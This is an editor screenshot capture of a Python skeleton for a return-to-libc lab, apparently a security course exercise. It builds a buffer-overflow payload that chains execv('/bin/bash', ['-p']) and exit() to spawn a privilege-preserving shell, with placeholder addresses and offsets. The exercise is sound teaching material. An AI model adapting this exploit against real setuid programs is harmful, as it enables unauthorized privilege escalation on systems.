 Open
exploit_Task4_skeleton.py
~/Lab4/RetLibC_Labsetup
Save
1 #!/usr/bin/python3
2 import sys
3
4 str_bash     = 0xffffddc0  # change this -  The address of the "/bin/bash" string
5 str_minus_p  = 0xffffddb6  # change this -  The address of the "-p" string
6 func_execv   = 0xf7e90410  # change this -  The address of the execv() function
7 func_exit    = 0xf7dfbec0  # change this -  The address of the exit() function
8 main_buffer  = 0xffffcd10  # change this -  The address of the input buffer in main
9
10 # place the argv[] array at the correct offset
11 offset = 300         # change this
12
13 # Fill content with non-zero values
14 content = bytearray(0xaa for i in range(517))
15
16 ############################################################
17
18 W = 152              # change this
19 # The first argument of execv()
20 content[W:W+4]  = (str_bash).to_bytes(4,byteorder='little')
21
22 X = 156              # change this
23 # The second argument of execv()
24 argv = main_buffer + offset  # address of argv[] in main's buffer
25 content[X:X+4] = (argv).to_bytes(4,byteorder='little')
26
27 Y = 144              # change this
28 Z = 148              # change this
29 # Addresses of execv() and exit()
30 content[Y:Y+4]   = (func_execv).to_bytes(4,byteorder='little')
31 content[Z:Z+4]   = (func_exit).to_bytes(4,byteorder='little')
Python 3  Tab Width: 8  Ln 11, Col 13  INS